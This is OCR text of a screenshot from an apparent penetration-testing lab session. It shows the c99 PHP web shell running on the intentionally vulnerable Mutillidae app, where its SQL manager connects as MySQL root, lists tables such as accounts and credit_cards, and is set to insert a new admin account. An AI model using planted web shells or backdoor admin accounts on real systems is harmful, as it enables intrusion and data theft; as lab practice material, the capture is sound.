 Applications Places System Thu Dec 21, 12:06 PM
192.168.56.1 - phpshell - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.56.1/mutillidae/ 192.168.56.1 - phpshell 192.168.56.1 - phpshell
http://192.168.56.1/mutillidae/c99.php?act=sql&sql_login=root&sql_passw Go
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
Attention! SQL-Manager is NOT ready module! Don't reports bugs.
SQL Manager:
MySQL 5.5.58-0ubuntu0.14.04.1 (proto v.10) running in localhost:3306 as root@localhost (password - "root")
[ Index ] [ Query ] [ Server-status ] [ Server variables ] [ Processes ] [ Logout ]
Home
---[ nowasp ]---
» accounts (23)
» balloon_tips (54)
» blogs_table (12)
» captured_data (0)
» credit_cards (5)
» help_texts (53)
» hitlog (327)
» level_1_help_include_files (42)
» page_help (251)
» page_hints (0)
» pen_test_tools (20)
» user_poll_results (0)
» youTubeVideos (76)
There are 13 table(s) in this DB (nowasp).
Do you really want to:
INSERT INTO `accounts` ( `cid`, `username`, `password`, `mysignature`, `is_admin`, `firstname`, `lastname` ) VALUES
( '24', 'pksj2017', 'pksj2017', 'Still Learning', 'TRUE', 'pksj', '2017' );
Yes No
Create new table: Dump DB:
Create dump_192.168.56.1_nowasp_21-12-201
Dump
Table accounts (7 cols and 23 rows)
[ Structure ] [ Browse ] [ Dump ] [ Insert ]
192.168.56.1 - ... Mozilla Firefox [backdoor - File... root@bt: ~/bac...